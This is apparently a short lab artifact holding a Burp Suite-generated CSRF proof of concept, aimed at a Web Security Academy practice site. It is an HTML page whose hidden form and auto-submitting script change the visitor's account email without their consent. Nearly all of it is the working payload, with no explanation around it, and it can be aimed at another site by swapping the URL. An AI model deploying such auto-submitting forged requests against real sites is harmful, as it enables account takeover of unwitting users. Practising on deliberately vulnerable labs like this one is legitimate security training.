 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a16000c04bd3bddc08b76c100bd0079.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="mano&#64;gmail&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>